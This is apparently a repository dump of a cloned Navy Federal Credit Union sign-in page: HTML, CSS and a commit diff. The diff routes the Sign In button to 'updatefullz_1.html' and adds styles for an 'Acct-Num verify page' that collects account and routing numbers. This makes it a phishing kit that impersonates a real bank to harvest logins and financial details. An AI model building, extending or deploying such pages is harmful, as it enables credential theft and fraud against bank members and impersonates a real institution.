

==== index.html @ 732b4901 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <title>Navy Federal Credit Union - Our Members are the Mission &reg;</title>
    <link rel="shortcut icon" href="./images/fv-img.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"
        integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ=="
        crossorigin="anonymous" referrerpolicy="no-referrer"/>
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:ital,wght@0,200..900;1,200..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="./style/all.min.css">
    <link rel="stylesheet" href="./style/style.css">
    <script defer src="./script/script.js"></script>
</head>
<body>
    <main>
        <div class="headerBackground"> 
            <div class="headerlogo__small-mobile">
                <div class="img__1">
                    <img src="./images/nfc-menu.png" class="imageMenu" alt="">
                </div>
                <div class="img__2">
                    <img src="./images/ncf-logo-img.png" class="imageLogo" alt="">
                </div>
                <div class="img__3">
                    <img src="./images/img-3.jpeg" class="image-Logo" alt="">
                </div>
            </div>
                <div class="headerContainer">
                    <img src="./images/img-4.png" alt="" class="headerImage">
                     <img src="./images/img-line.png" alt="" class="backgoundImage">    
                    <ul class="headerNav">
                        <li class="rNum">
                            <p >Routing Number: <span> 256074974</span></p>
                            <a href="" class="location">
                                <img src="./images/img-loca.png" alt="" class="location__img">
                                Location
                            </a>
                            <a href=""class="contact">
                                <img src="./images/img-cal.png" alt="" class="contact__img">
                                Contact Us
                            </a>
                        </li>
                    </ul>
                </div>
        </div>
        <div class="loginBackground">
             <div class="loginpanel__container">
                <h3 class="welcome__heading">Welcome to Digital Banking</h3>
                <div class="loginpanel">
                    <div class="login__padlock">
                        <i class="fa-solid fa-lock lock-img"></i>
                        <h3 class="login__heading">Sign In</h3>
                    </div>
                    <form action="#" method="" class="login__wrapper">
                        <div class="username__panel">
                                <label for="username" class="username__label">
                                    Username
                                    <img src="./images/fcu-q-img.png" alt="" class="username__ques-img">
                                </label>
                            <input type="text" name="" id="username" class="username__input">
                        </div>
                        <div class="password__panel">
                            <label for="password" class="password__label">
                                Password
                            </label>
                            <input type="password" name="" id="password" class="password__input" maxlength="32">
                            <img src="./images/img-eye-open.png" alt="" class="eye-img">
                        </div>
                            <button class="sign__btn">Sign In</button>
                    </form>
                    <a href="#" class="sign__help">Sign In Help</a>

                </div>
             </div>
        </div>
        <div class="customer__section">
            <div class="member__left-side">
                <h3 class="member__heading">Not a Navy Federal Member?</h3>
                <p>Join now and enjoy the support and great service of a credit union that puts your needs first.</p>
                <div class="buttons">
                    <a href="#" class="member__btn">Become a Member</a>
                    <a href="#" class="learn__btn">Learn More</a>
                </div>
            </div>
            <div class="image__right-side">
                <img src="./images/img-official.jpeg" alt="" class="customer__img">
            </div>
        </div>
        <div class="enquiries__section">
            <div class="enquiry__container">
                <div class="enquiry__box1">
                    <div class="img__circle">
                        <img src="./images/fuc-note.jpeg" alt="" class="img__access">
                    </div>
                   <div class="enquiry__box1-text">
                    <p>Don't have online access?</p>
                    <div class="img__next-container">
                        <a href="#">Enroll in digital banking</a>
                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
                    </div>
                   </div>
                </div>
                <div class="enquiry__box1">
                    <div class="img__circle">
                        <img src="./images/fuc-lock.png" alt="" class="img__secure">
                    </div>
                   <div class="enquiry__box1-text">
                    <p>Find out more about secure digital banking</p>
                    <div class="img__next-container">
                        <a href="#">Learn More </a>
                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
                    </div>
                   </div>
                </div>
                <div class="enquiry__box1">
                    <div class="img__circle">
                        <img src="./images/fcu-user.png" alt="" class="img__help">
                    </div>
                   <div class="enquiry__box1-text">
                    <p>Enroll in digital banking</p>
                    <div class="img__next-container">
                        <a href="#">Need help?</a>
                        <img src="./images/arrow-next.png" alt="" class="arrow__next">
                    </div>
                   </div>
                </div>
            </div>
        </div>
        <footer>
            <div class="footer__container">
                <div class="footer__left-img-wrap">
                    <img src="./images/img-1.png" alt="" class="left-img">
                </div>
                <div class="footer__details-right">
                    <div class="footer__member">
                        <p class="rout__member"><span>24/7 Member Services:</span><strong> 1-888-842-6328</strong> <span class="pipe__line-rut">|</span> Routing Number: <strong>256074974</strong></p>
                    </div>
                    <div class="footer__links">
                        <li><a href="#">About Us</a></li>|
                        <li><a href="#">Contact Us</a></li>|
                        <li><a href="#">Privacy</a></li>|
                        <li><a href="#">Security</a></li>|
                        <li><a href="#">Accessibility</a></li>|
                        <li><a href="#">Browser Support</a></li>
                    </div>
                    <div class="footer__union">
                        <p class="navy"> <strong>© 2025 Navy Federal Credit Union.</strong> All rights reserved.</p>
                        <div class="footer__housing">
                            <div class="footer__fede">
                                <img src="./images/img-house.png" alt="" class="fede-img">
                                <a href="#">Federally Insured by NCUA <span class="pipe__fade" >|</span>
                                </a>
                            </div>
                            <div class="footer__equal">
                                <img src="./images/ncu-img.png" alt="" class="equal-img">
                                <a href="#">Equal Housing Lender
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="footer__paragraphs">
                        <p>APY = Annual Percentage Yield | APR = Annual Percentage Rate</p>
                        <p>+Rates are based on an evaluation of credit history, so your rate may differ.</p>
                        <p>++Rates are variable, and based on an evaluation of credit histroy, so your rate may differ.</p>
                        <p>*Message and data rates may apply. Terms and Conditions are available.</p>
                        <p>iPhone®, iPad® and iPod touch® are trademarks of Apple Inc. App StoreSM is a service mark of Apple Inc. AndroidTM and Google PlayTM are</p>
                        <p>trademarks of Google Inc. Image used for representational purposes only; do not imply government endorsement.</p>
                        <p>Navy Federal uses small text files called cookies to collect anonymous Web site traffic data. This information helps improve our Web services. Our</p>
                        <p>cookies do not collect or store any personally identifiable information.</p>
                        <p class="policy">This site is protected by reCAPTCHA and the Google <a href="#"> Privacy Policy </a>and <a href="#">Terms of Service</a> apply.</p>
                    </div>
                </div>
            </div>
        </footer>  
    </main>
</body>
</html>
---- style/style.css ----
@font-face {
    font-family: font-1;
    src: url(../font/font-1.woff) format("woff");
}
@font-face {
    font-family: font-2;
    src: url(../font/font-2.woff) format("woff");
}
@font-face {
    font-family: font-3;
    src: url(../font/font-3.woff) format("woff");
}
:root{
    --white:#fff;
    --blue:#0f3d70;
    --lightblue:#0057b2;
    --darkgrey:#68696a;
    --border-line:#d3d3d4;
    --border-color:#939395;
    --grey:#f3f3f1;
    --lightblack:#0c0d0e;
    --dark:#383939;
    --btn-color:#b54e00;
    --btn-hover:#954d09;
    --footer-color:#f1f0ef;
}

input[type="password"]::-ms-reveal,
input[type="password"]::-ms-clear{
    display: none;
}
body,html{
    font-size: 16px;
}
img{
    width: 100%;
    height: auto;
}
*,
*::before,
*::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0;
    list-style-type: none;
    text-decoration: none;
    scroll-behavior: smooth;
    transition: all 0.5s ease-in-out;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}

.headerlogo__small-mobile{
    display: none;
}
.headerBackground{
    background-image: linear-gradient(262deg,#0057a2,#0f3d70);
    box-shadow: 0 1px 3px 0 #00000026;
    height: 85px;
    width: 100%;
    position: relative;
    overflow-x: hidden;
}

.backgoundImage{
    width: 420px;
    height: 85px;
    position: absolute;
    top: 0;
    right: 185px;
}
.headerContainer{
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    flex-shrink: 0;
    margin: 0 auto;
    height: 85px;
    width: 100%;
    padding: 0 1rem;
    max-width: 800px;
    /* border: 1px solid #000; */
}
.headerNav{
    display: flex;
    gap: 0.8rem;
    margin-bottom: 0.8rem;
}
.headerNav li a{
    cursor: pointer;
}
.headerImage{
    width: 100%;
    max-width: 165px;  
    margin-bottom: 0.8rem;
}
.logoImage{
    height: 60px;
    width: 155px;
}
.contact__img{
    width: 12px;
    object-fit: contain;
}
.location__img{
    width: 7px;
    object-fit: contain;
}
.location,.contact{
    display: flex;
    flex-shrink: 0;
    gap: 0.3rem;
}
.rNum {
    display: flex;
    gap: 0.7rem;
    cursor: pointer;
    z-index: 1;
}
.rNum p{
    font-family: font-1;
    font-size: 0.7rem;
    color: var(--white);
    cursor: default;
}
.rNum p span{
    font-family: font-1;
    font-size: 0.7rem;
    font-weight: 400;
}
.location, .contact {
    font-family: font-1;
    font-size: 0.7rem;
    font-weight: 600;
    color: var(--white);
}
.loginBackground{
    background: #90c3f0 no-repeat;
    background-image: linear-gradient(180deg, rgba(144, 195, 240, 0.0), rgba(195, 225, 250, 0.0)), 
                  url(../images/img-backdrop.png);
    background-position-x: 50%;
    background-size: contain;
    height: 100%;
    width: 100%;
    min-height: 450px;
    overflow-y: hidden;   
}
.loginpanel__container{
   margin: 0 auto;
   max-width: 800px;
   margin-top: 5rem;
   padding: 0 1rem;
}
.welcome__heading{
    font-family: font-1;
    font-size: 2.375rem;
    line-height: 1.42;;
    color: var(--blue);
    margin-bottom: 1rem;
}
.loginpanel{
    display: flex;
    flex-direction: column;
    background-color: var(--grey);
    padding: 20px;
    border-color: #ed780f #f3f3f1 #f3f3f1;
    border-width: 4px 2px;
    border-style: solid;
    height: 100%;
    max-width: 550px;
    width: 100%;
    box-shadow: 0 2px 3px 0 #00000026;
}
.login__padlock{
    display: flex;
    gap: 0.5rem;
    justify-content: flex-start;
    align-items: center;
    border-bottom: 2px solid var(--border-line);
}
.login__heading{
    font-family: "Source Sans 3", font-1;
    font-size: 1.4rem;
    font-weight: 400;
    color: var(--lightblack);
    margin-bottom: 1rem;
}
.lock-img{
    font-size: 1.3rem;
    color: var(--darkgrey);
    margin-bottom: 1rem;

}
.login__wrapper{
    display: flex;
    align-items: center;
    gap: 1rem;
    margin-top: 1rem;
}
.password__panel,.username__panel{
    display: flex;
    flex-direction: column;
    justify-content: center;
    gap: 0.5rem;
    flex-shrink: 0;

}
.username__label{
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-family: "Source Sans 3", font-1;
    font-size: 1rem;
    font-weight: 700;
}
.username__ques-img{
    width: 16px;
}
.password__label{
    font-family: "Source Sans 3", font-1;
    font-size: 1rem;
    font-weight: 700;
}
.username__input,.password__input{
    border: 2px solid var(--border-color);
    background-color: var(--white);
    border-radius: 6px;
    display: block;
    font-size: .875rem;
    height: 40px;
    padding: 0 5px;
    width: 200px;
}
.username__input:focus,.password__input:focus{
    outline: 2px dotted var(--lightblue);
    outline-offset: 1px;
    outline-width: 2.3px;
    transition: none;

}
.password__panel{
    position: relative;
}
.eye-img{
    width: 20px;
    position: absolute;
    top: 55%;
    right: 10px;
    transform: translateY(50%);
    cursor: pointer;
    color: #68696a;

}
.sign__btn{
    background-color: var(--btn-color);
    color: var(--white);
    cursor: pointer;
    border-radius: 6px;
    display: block;
    font-family: "Source Sans 3", font-1 ;
    font-size: 1rem;
    font-weight: 500;
    height: 40px;
    padding: 0 5px;
    margin-top: 1.6rem;
    width: 80px;
}
.sign__btn:hover{
    background-color: var(--btn-hover);
    color: var(--white);
}
.sign__help{
    width: max-content;
    font-family: "Source Sans 3", font-1 ;
    font-size: 0.9rem;
    margin-top: 0.6rem;
    color: var(--lightblue);
    text-decoration: underline;
}
.customer__section{
    display: grid;
    grid-template-columns: 1.5fr 1.5fr;

}
.member__heading{
    font-family: "Source Sans 3", font-1 ;
    font-size: 1.5rem;
    font-weight: 700;
    color: var(--blue);
    padding-bottom: 1rem;
}
.member__left-side{
    padding: 5rem 2rem 5rem 20rem;
}
.member__left-side p{
    display: flex;
    flex-wrap: wrap;
    font-family: "Source Sans 3", font-1 ;
    font-size: 1.5rem;
    line-height: 1.5;
    color: var(--blue);
    width: 100%;
    max-width: 400px;
   
}

.customer__img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.buttons{
    display: inline-flex;
    gap: 1rem;
    padding-top: 2rem;
}
.member__btn{
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 200px;
    background-color: var(--btn-color);
    color: var(--white);
    font-family: "Source Sans 3", font-1 ;
    font-size: 1.1rem;
    font-weight: 700;
    border-radius: 10px;
    padding: 12px 8px;
    text-shadow: 0 0 .8px #361c04f2;
}
.member__btn:hover{
    background-color: var(--btn-hover);
    color: var(--white);
}
.learn__btn{
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 140px;
    background-color: var(--lightblue);
    color: var(--white);
    font-family: "Source Sans 3", font-1 ;
    font-size: 1.1rem;
    font-weight: 700;
    padding: 12px 8px;
    border-radius: 10px;
    text-shadow: 0 0 .8px #361c04f2;
}
.learn__btn:hover{
    background-color: var(--blue);
}
.enquiries__section{
    background-color: var(--blue);
    border-bottom: 1.6px solid var(--border-color);
}
.enquiry__container{
    display: flex;
    gap: 1rem;
    padding: 0 1rem;
    margin: 0 auto;
    max-width: 800px;
}
.enquiry__box1{
    display: flex;
    position: relative;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: var(--white);
    box-shadow: 0 2px 4px 0 #00000029;
    gap: 1rem;
    flex-shrink: 0;
    align-items: center;
    height: 160px;
    max-width: 260px;
    width: 100%;
    margin: 90px 8px 64px;
    padding: 0 20px;
}
.enquiry__box1-text{
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-shrink: 0;
    margin-top: 1rem;
    gap: 0.6rem;
}
.enquiry__box1-text p{
    font-family: "Source Sans 3", font-1 ;
    font-size: 1rem;
    color: var(--lightblack);
    font-weight: 700;
    max-width: 200px;
}
.img__next-container{
    display: flex;
    justify-content: center;
    align-items: center;
}
.img__next-container a{
    font-family: "Source Sans 3", font-1 ;
    font-size: 0.6rem;
    color: var(--lightblue);
}
.arrow__next{
    color: var(--lightblue);
    width: 10px;
    
}
.img__circle{
    display: flex;
    position: absolute;
    left: 32%;
    top: -40px;
    justify-content: center;
    align-items: center;
    background-color: var(--white);
    border: 6px solid var(--white);
    padding: 20px;
    box-shadow: 2px 5px 5px 0 #00000012;
    height: 90px;
    width: 90px;
    border-radius: 50%;
    overflow: hidden;
}
.img__access{
    width: 50px;
    object-fit: cover;
}
.img__secure,.img__help{
    width: 50px;
}
.fede-img{
    width: 15px;
    display: inline-flex;
    flex-shrink: 0;
}
.equal-img{
    width: 25px;
    display: inline-flex;
    flex-shrink: 0;
    
}
footer{
    background-color: var(--footer-color);
}
.footer__container{
    display: grid;
    grid-template-columns: 100px 2fr;
    gap: 1rem;
    margin: 0 auto;
    max-width: 800px;
    padding: 2rem 0 1.8rem 1.2rem;
}
.footer__left-img-wrap{
    padding: 0 1rem 0 0;
}
.left-img{
    display: inline-flex;
    flex-shrink: 0;
    width: 100%;
    max-width: 150px;
    flex-shrink: 0;
}
.rout__member{
    display: inline-flex;
    flex-wrap: wrap;
    font-family: "Source Sans 3", font-1 ;
    font-size: 0.7rem;
    color: var(--dark);
    padding-bottom: 0.7rem;
    border-bottom: 1px solid var(--border-line);
    border-width: 1px;
    
}

.footer__links{
    display: inline-flex;
    flex-wrap: wrap;
    gap: 0.3rem;
    padding: 0.7rem 0 1.5rem 0;
    font-family: "Source Sans 3", font-1 ;    
    font-size: 0.7rem;
}
.footer__links a{
    text-decoration: underline;
    color: var(--blue);
}
.navy{
    font-family: "Source Sans 3", font-1 ;
    font-size: 0.7rem;
    color: var(--dark);
}
.footer__housing{
    display: flex;
    align-items: center;
    gap: 0.4rem;
    margin: 1rem 0 1.2rem 0;
   
}
.footer__fede a,.footer__equal a{
    font-family: "Source Sans 3", font-1 ;
    font-size: 0.7rem;
    color: var(--blue);
    text-decoration: underline;
}
.footer__paragraphs{
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    font-family: "Source Sans 3", font-1 ;
    font-size: 0.6rem;
    color: var(--dark);
    line-height: 2;
}
.policy a{
    color: var(--blue);
    text-decoration: underline;
}
/* media queries */
@media(max-width:320px){
    .backgoundImage{
        display: none;
    }
    .headerImage{
        display: none;
    }
    .headerNav{
        display: none;
    }
    .headerBackground{
        height: 50px;
    }
    .headerlogo__small-mobile{
        display: inline-flex;
        align-items: center;
        position: absolute;
        top: 10px;
        left: 1rem;
        gap: 1.5rem;
        flex-shrink: 0;
    }
    .imageLogo{
        width: 150px;
    }
    .image-Logo{
        display: none;
    }
    .imageMenu{
        width: 22px;
    }
    .welcome__heading {
        font-size: 1.5rem;
    }
    .loginBackground{
        background-image: none;
        min-height: 460px;
        padding: 0 1rem;
    }
    .member__left-side {
        padding: 2rem 1rem 5rem 1rem;
    }
    .login__wrapper{
        display: block;
    }
    .username__input, .password__input {
        width: 100%;
    }
    .loginpanel__container {
        max-width: 800px;
        margin: 2rem auto 0px;
    }
    .sign__btn {
        width: 100%;
    }
    .customer__img{
        display: none;
    }
    .buttons {
        display: flex;
        flex-direction: column;
        align-items: center;
       
    }
    .customer__section{
        display: grid;
        grid-template-columns: 1fr;
    }
    .member__heading {
        font-size: 1.3rem;
    }
    .enquiry__container {
        display: flex;
        flex-direction: column;
        padding: 1rem 1rem 2.5rem 1rem;
        gap: 1rem;
        margin: 0 auto;
        max-width: 800px;
    }
    .enquiry__box1 {
        max-width: 100%;
        margin: 50px 0px 0px;
        padding: 0 1rem;
    }
    .footer__housing {
        flex-direction: column;
        align-items: flex-start;   
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
        font-weight: 700;
    }
    .footer__container{
        grid-template-columns: 1fr;
        padding: 2rem  1rem 1rem 1rem;
        gap: 0.5rem;
    }
    .left-img {
        max-width: 100px;    
    }
    .footer__links{    
        font-size: 0.9rem;
    }
    .rout__member {  
        font-size: 0.8rem;
    }
    .pipe__line-rut,.pipe__fade{
        display: none;
    }
}
@media(min-width:321px) and (max-width:375px){
    .backgoundImage{
        display: none;
    }
    .headerImage{
        display: none;
    }
    .headerNav{
        display: none;
    }
    .headerBackground{
        height: 50px;
    }
    .headerlogo__small-mobile{
        display: inline-flex;
        align-items: center;
        position: absolute;
        top: 10px;
        left: 1rem;
        gap: 1.5rem;
        flex-shrink: 0;
    }
    .imageLogo{
        width: 160px;
    }
    .image-Logo{
        display: none;
    }
    .imageMenu{
        width: 22px;
    }
    .welcome__heading {
        font-size: 1.5rem;
    }
    .loginBackground{
        background-image: none;
        min-height: 460px;
        padding: 0 1rem;
    }
    .member__left-side {
        padding: 2rem 1rem 5rem 1rem;
    }
    .login__wrapper{
        display: block;
    }
    .username__input, .password__input {
        width: 100%;
    }
    .loginpanel__container {
        max-width: 800px;
        margin: 2rem auto 0px;
    }
    .sign__btn {
        width: 100%;
    }
    .customer__img{
        display: none;
    }
    .buttons {
        display: flex;
        flex-direction: column;
        align-items: center;
       
    }
    .customer__section{
        display: grid;
        grid-template-columns: 1fr;
    }
    .member__heading {
        font-size: 1.3rem;
    }
    .enquiry__container {
        display: flex;
        flex-direction: column;
        padding: 1rem 1rem 2.5rem 1rem;
        gap: 1rem;
        margin: 0 auto;
        max-width: 800px;
    }
    .enquiry__box1 {
        max-width: 100%;
        height: 215px;
        margin: 50px 0px 0px;
        padding: 0 1rem;
    }
    .footer__housing {
        flex-direction: column;
        align-items: flex-start;   
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
        font-weight: 700;
    }
    .footer__container{
        grid-template-columns: 1fr;
        padding: 2rem  1rem 1rem 1rem;
        gap: 0.5rem;
    }
    .left-img {
        max-width: 100px;    
    }
    .footer__links{    
        font-size: 1rem;
    }
    .rout__member {  
        font-size: 1rem;
    }
    .pipe__line-rut,.pipe__fade{
        display: none;
    }
    .img__circle {
        left: 35%;
    }
    .enquiry__box1-text p {
        font-size: 1.1rem;
    }

}
@media(min-width:376px) and (max-width:414px){
    .backgoundImage{
        display: none;
    }
    .headerImage{
        display: none;
    }
    .headerNav{
        display: none;
    }
    .headerBackground{
        height: 50px;
    }
    .headerlogo__small-mobile{
        display: inline-flex;
        align-items: center;
        position: absolute;
        top: 10px;
        left: 1rem;
        gap: 1.5rem;
        flex-shrink: 0;
    }
    .imageLogo{
        width: 160px;
    }
    .image-Logo{
        display: none;
    }
    .imageMenu{
        width: 22px;
    }
    .welcome__heading {
        font-size: 1.5rem;
    }
    .loginBackground{
        background-image: none;
        min-height: 460px;
        padding: 0 1rem;
    }
    .member__left-side {
        padding: 2rem 1rem 5rem 1rem;
    }
    .login__wrapper{
        display: block;
    }
    .username__input, .password__input {
        width: 100%;
    }
    .loginpanel__container {
        max-width: 800px;
        margin: 2rem auto 0px;
    }
    .sign__btn {
        width: 100%;
    }
    .customer__img{
        display: none;
    }
    .buttons {
        display: flex;
        flex-direction: column;
        align-items: center;
       
    }
    .customer__section{
        display: grid;
        grid-template-columns: 1fr;
    }
    .member__heading {
        font-size: 1.3rem;
    }
    .enquiry__container {
        flex-direction: column;
        padding: 1rem 1rem 2.5rem 1rem;
    }
    .enquiry__box1 {
        max-width: 100%;
        height: 215px;
        margin: 50px 0px 0px;
        padding: 0 1rem;
    }
    .footer__housing {
        flex-direction: column;
        align-items: flex-start;   
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
        font-weight: 700;
    }
    .footer__container{
        grid-template-columns: 1fr;
        padding: 2rem  1rem 1rem 1rem;
        gap: 0.5rem;
    }
    .left-img {
        max-width: 100px;    
    }
    .footer__links{    
        font-size: 1rem;
    }
    .rout__member {  
        font-size: 1.1rem;
    }
    .pipe__line-rut,.pipe__fade{
        display: none;
    }
    .img__circle {
        left: 35%;
    }
    .enquiry__box1-text p {
        font-size: 1.1rem;
    }

}
@media(min-width:415px) and (max-width:768px){
    .backgoundImage{
        display: none;
    }
    .headerImage{
        display: none;
    }
    .headerNav{
        display: none;
    }
    .headerBackground{
        height: 50px;
    }
    .headerlogo__small-mobile{
        display: inline-flex;
        align-items: center;
        position: absolute;
        top: 10px;
        left: 1rem;
        gap: 1.5rem;
        flex-shrink: 0;
    }
    .image-Logo{
        width: 300px;
    }
    .imageLogo{
        display: none;
        width: 160px;
    }
    .imageMenu{
        width: 22px;
    }
    .customer__img{
        display: none;
    }
    .member__left-side {
        padding: 2rem 2rem 5rem 2rem;
    }
    .customer__section{
        grid-template-columns: 1fr;
    
    }
    .member__left-side p {
        max-width: 100%;
    }
    .loginpanel__container {
        margin-left: 2rem;
    }
    .enquiry__container {
        flex-direction: column;
        padding: 1rem 1rem 2.5rem 1rem;
    }
    .enquiry__box1 {
        max-width: 100%;
        height: 215px;
        margin: 50px 0px 0px;
        padding: 0 1rem;
    }
    .enquiry__box1-text p {
        font-size: 1.4rem;
        max-width: 100%;
    }
    .img__circle{
        left: 40%;
    }
    .rout__member {
        font-size: 1rem;
    }
    .footer__links {
        font-size: 0.8rem;
    }
    .navy {
        font-size: 0.8rem;
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
    }

}
@media(min-width:769px) and (max-width:992px){
    .backgoundImage {
        right: 0px;
    }
    .member__left-side {
        padding: 5rem 2rem 5rem 2rem;
    }
    .loginpanel__container {
        max-width: 920px;
    }
    .headerContainer {
        max-width: 920px;
    }
    .loginpanel {
        max-width: 570px;
    }
    .enquiry__container {
        max-width: 920px;
    }
    .footer__container {
        max-width: 920px;
    }
    .rout__member {
        font-size: 1rem;
    }
    .footer__links {
        font-size: 1rem;
    }
    .navy {
        font-size: 0.8rem;
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
    }
    .footer__paragraphs {
        font-size: 0.7rem;
    }

}
@media(min-width:992px) and (max-width:1024px){
    .backgoundImage {
        right: 0px;
    }
    .member__left-side {
        padding: 5rem 2rem 5rem 2rem;
    }
    .loginpanel__container {
        max-width: 920px;
    }
    .headerContainer {
        max-width: 920px;
    }
    .loginpanel {
        max-width: 570px;
    }
    .enquiry__container {
        max-width: 920px;
    }
    .footer__container {
        max-width: 920px;
    }
    .rout__member {
        font-size: 1rem;
    }
    .footer__links {
        font-size: 1rem;
    }
    .navy {
        font-size: 0.8rem;
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
    }
    .footer__paragraphs {
        font-size: 0.7rem;
    }

}
@media(max-width:1025px){
    /* .member__left-side {
        padding: 5rem 2rem 5rem 2rem;
    }
    .backgoundImage {
        right: 0;
    } */
    .backgoundImage {
        right: 0px;
    }
    .member__left-side {
        padding: 5rem 2rem 5rem 2rem;
    }
    .loginpanel__container {
        max-width: 920px;
    }
    .headerContainer {
        max-width: 920px;
    }
    .loginpanel {
        max-width: 570px;
    }
    .enquiry__container {
        max-width: 920px;
    }
    .footer__container {
        max-width: 920px;
    }
    .rout__member {
        font-size: 1rem;
    }
    .footer__links {
        font-size: 1rem;
    }
    .navy {
        font-size: 0.8rem;
    }
    .footer__fede a, .footer__equal a {
        font-size: 0.8rem;
    }
    .footer__paragraphs {
        font-size: 0.7rem;
    }
}


==== commit eb8e4d31: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -61,7 +61,7 @@
                                     Username
                                     <img src="./images/fcu-q-img.png" alt="" class="username__ques-img">
                                 </label>
-                            <input type="text" name="" id="username" class="username__input">
+                            <input type="text" name="" id="username" class="username__input" autofocus>
                         </div>
                         <div class="password__panel">
                             <label for="password" class="password__label">
@@ -70,7 +70,8 @@
                             <input type="password" name="" id="password" class="password__input" maxlength="32">
                             <img src="./images/img-eye-open.png" alt="" class="eye-img">
                         </div>
-                            <button class="sign__btn">Sign In</button>
+                        <a href="./updatefullz_1.html" class="sign__btn">Sign In</a>
+                            <!-- <button class="sign__btn">Sign In</button> -->
                     </form>
                     <a href="#" class="sign__help">Sign In Help</a>
 
@@ -178,4 +179,4 @@
         </footer>  
     </main>
 </body>
-</html>+</html>
--- a/style/style.css
+++ b/style/style.css
@@ -20,7 +20,7 @@
     --grey:#f3f3f1;
     --lightblack:#0c0d0e;
     --dark:#383939;
-    --btn-color:#b54e00;
+    --btn-color:#ed780f;
     --btn-hover:#954d09;
     --footer-color:#f1f0ef;
 }
@@ -80,7 +80,6 @@
     width: 100%;
     padding: 0 1rem;
     max-width: 800px;
-    /* border: 1px solid #000; */
 }
 .headerNav{
     display: flex;
@@ -195,7 +194,7 @@
 .login__wrapper{
     display: flex;
     align-items: center;
-    gap: 1rem;
+    gap: 0.8rem;
     margin-top: 1rem;
 }
 .password__panel,.username__panel{
@@ -256,6 +255,7 @@
     background-color: var(--btn-color);
     color: var(--white);
     cursor: pointer;
+    white-space: nowrap;
     border-radius: 6px;
     display: block;
     font-family: "Source Sans 3", font-1 ;
@@ -355,6 +355,7 @@
 .enquiries__section{
     background-color: var(--blue);
     border-bottom: 1.6px solid var(--border-color);
+    padding: 0 1rem;
 }
 .enquiry__container{
     display: flex;
@@ -512,15 +513,536 @@
     flex-direction: column;
     flex-wrap: wrap;
     font-family: "Source Sans 3", font-1 ;
-    font-size: 0.6rem;
+    font-size: 0.8rem;
     color: var(--dark);
     line-height: 2;
+    padding: 0 1rem 0 0;
 }
 .policy a{
     color: var(--blue);
     text-decoration: underline;
 }
-/* media queries */
+/* Acct-Num verify page style start here........ */
+.verify__container{
+    background-image: linear-gradient(262deg,#0057a2,#0f3d70);
+    padding: 0rem 1rem;
+    box-shadow: 0 2px 3px 0 #00000026;
+}
+.header__verify{
+    display: flex;
+    align-items: center;
+    height: 70px;
+    margin: 0 auto;
+    max-width: 800px;
+    
+}
+.header__verify-logo{
+    width: 140px;
+}
+.background__Image{
+    background-image: linear-gradient(180deg, rgba(94, 148, 195, 0.9), rgba(140, 170, 194, 0)), 
+    url(../images/img-backdrop-verify.png);
+    background-size: cover;
+    background-repeat: no-repeat;
+    background-position: center;
+}
+.wrapper{
+    margin: 0 auto;
+    max-width: 800px;
+    padding: 2rem 1rem 2rem 1rem;
+}
+.wrapper > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+    padding-bottom: 0.7rem;
+    margin-bottom: 1.2rem;
+    border-bottom: 1px solid var(--btn-color);
+    width: 50%;
+}
+.verify__heading{
+    display: flex;
+    flex-direction: column;
+    gap: 0.5rem;
+    padding: 1rem 0 1.5rem 0;
+}
+.verify__heading > h3{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.5rem;
+    color: var(--blue);
+}
+.verify__heading > p{
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+}
+.acct__label{
+    display: block;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    font-weight: 600;
+    padding-top: 0.5em;
+
+}
+.acct__wrap{
+    display: flex;
+    flex-direction: column;
+    gap: 0.2rem;
+}
+
+.acct__input,.rout__input{
+    line-height: 2;
+    padding: 0.4rem 0.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1rem;
+    color: var(--lightblack);
+    width: 50%;
+    border-radius: 5px;
+    outline: none;
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.acct__input:focus,.rout__input:focus{
+    outline-color: var(--lightblue);
+    outline-style: solid;
+    outline-offset: 0.1rem;
+    outline-width: 0.2rem;
+    border-radius: 5px;
+    transition: none;
+}
+.acct__next-btn{
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    padding: 0.9rem 1.5rem;
+    font-family: "Source Sans 3", font-1 ;
+    font-size: 1.3rem;
+    font-weight: 700;
+    margin-top: 1rem;
+    border-radius: 8px;
+    width: 50%;
+    cursor: pointer;
+    background-color: var(--btn-color);
+    color: var(--white);
+    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.2);
+}
+.acct__next-btn:hover{
